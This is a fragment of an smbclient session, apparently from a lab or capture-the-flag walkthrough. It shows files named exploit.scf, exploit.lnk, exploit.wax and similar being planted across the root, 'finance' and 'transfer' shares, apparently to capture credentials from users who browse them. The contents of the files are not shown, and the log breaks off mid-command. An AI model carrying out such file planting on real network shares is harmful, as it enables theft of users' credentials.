 smb: \finance\> put exploit.rtf
putting file exploit.rtf as \finance\exploit.rtf (0.3 kb/s) (average 1.5 kb/s)
smb: \finance\> put exploit.scf
putting file exploit.scf as \finance\exploit.scf (0.3 kb/s) (average 1.4 kb/s)
smb: \finance\> put exploit.pdf
putting file exploit.pdf as \finance\exploit.pdf (2.4 kb/s) (average 1.5 kb/s)
smb: \finance\> put exploit.m3u
putting file exploit.m3u as \finance\exploit.m3u (0.2 kb/s) (average 1.4 kb/s)
smb: \finance\> put exploit.wax
putting file exploit.wax as \finance\exploit.wax (0.2 kb/s) (average 1.3 kb/s)
smb: \finance\> cd ../
smb: \> dir
  .                                   D        0  Sun Oct 19 10:18:38 2025
  ..                                DHS        0  Tue Sep  9 16:05:32 2025
  exploit.asx                         A      147  Sun Oct 19 10:17:44 2025
  exploit.htm                         A       79  Sun Oct 19 10:17:50 2025
  exploit.jnlp                        A      192  Sun Oct 19 10:18:38 2025
  exploit.lnk                         A     2164  Sun Oct 19 10:18:33 2025
  exploit.pdf                         A      770  Sun Oct 19 10:18:25 2025
  exploit.rtf                         A      103  Sun Oct 19 10:17:55 2025
  exploit.scf                         A       85  Sun Oct 19 10:18:03 2025
  exploit.wax                         A       56  Sun Oct 19 10:18:14 2025
  finance                             D        0  Thu Feb 17 16:49:34 2022
  software                            D        0  Thu Feb 17 16:49:12 2022
  transfer                            D        0  Mon Sep  8 15:43:44 2025

                7863807 blocks of size 4096. 1517515 blocks available
smb: \> cd transfer
smb: \transfer\> dir
  .                                   D        0  Mon Sep  8 15:43:44 2025
  ..                                  D        0  Sun Oct 19 10:18:38 2025
  claire.pope                         D        0  Thu Feb 17 16:51:35 2022
  diana.pope                          D        0  Thu Feb 17 16:51:19 2022
  julia.wong                          D        0  Thu Apr 17 06:08:12 2025

                7863807 blocks of size 4096. 1517515 blocks available
smb: \transfer\> put exploit.wax
putting file exploit.wax as \transfer\exploit.wax (0.2 kb/s) (average 1.2 kb/s)
smb: \transfer\> put exploit.lnk
putting file exploit.lnk as \transfer\exploit.lnk (6.7 kb/s) (average 1.5 kb/s)
smb: \transfer\> put expl